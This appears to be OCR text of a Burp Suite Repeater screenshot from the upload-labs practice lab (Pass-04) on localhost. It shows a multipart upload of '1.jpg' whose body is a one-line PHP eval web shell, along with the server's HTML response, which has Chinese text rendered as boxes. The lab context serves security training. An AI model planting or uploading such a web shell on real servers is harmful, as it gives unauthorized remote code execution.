 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://localhost ?
Request
Raw Params Headers Hex
POST /upload-labs/Pass-04/index.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0)
Gecko/20100101 Firefox/80.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------35398879367492987602886385998
Content-Length: 369
Origin: http://localhost
Connection: close
Referer: http://localhost/upload-labs/Pass-04/index.php
Upgrade-Insecure-Requests: 1
-----------------------------35398879367492987602886385998
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Content-Type: image/jpeg
<?php @eval($_POST["pass"]);?>
-----------------------------35398879367492987602886385998
Content-Disposition: form-data; name="submit"
□□□
-----------------------------35398879367492987602886385998--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<div id="upload_panel">
<ol>
<li>
<h3>□□</h3>
<p>□□□□<code>webshell</code>□□□□□</p>
</li>
<li>
<h3>□□□</h3>
<form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
<p>□□□□□□□□□□<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit" name="submit"
value="□□"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/1.jpg" width="250px" />
</div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
? < + > Type a search term 0 matches
Done 4,228 bytes | 8 millis